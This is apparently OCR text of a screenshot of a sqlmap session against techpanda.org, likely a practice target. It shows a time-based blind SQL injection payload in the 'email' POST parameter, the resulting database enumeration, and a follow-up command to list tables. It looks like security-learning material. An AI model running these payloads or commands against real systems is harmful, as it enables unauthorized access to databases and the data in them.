 Select Command Prompt
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:40:23 /2022-11-04/
[11:40:23] [INFO] parsing HTTP request from 'C:\Users\Garv\Desktop\request.txt'
[11:40:23] [INFO] resuming back-end DBMS 'mysql'
[11:40:23] [INFO] testing connection to the target URL
got a 302 redirect to 'https://techpanda.org:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=garvmittal100@gmail.com' AND (SELECT 2874 FROM (SELECT(SLEEP(5)))nfNg) AND 'OHaH'='OHaH&password=adsjlk;
---
[11:40:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:40:35] [INFO] fetching database names
[11:40:35] [INFO] fetching number of databases
[11:40:35] [INFO] resumed: 2
[11:40:35] [INFO] resuming partial value: informati
[11:40:35] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[11:43:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
on_schema
[11:48:08] [INFO] retrieved: techpand_ac
available databases [2]:
[*] information_schema
[*] techpand_ac
[11:53:09] [INFO] fetched data logged to text files under 'C:\Users\Garv\AppData\Local\sqlmap\output\techpanda.org'
[*] ending @ 11:53:09 /2022-11-04/
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac> python sqlmap.py -r C:\Users\Garv\Desktop\request.txt -D information_schema --tables
Type here to search
26°C Smoke
ENG
11:55
04-11-2022
1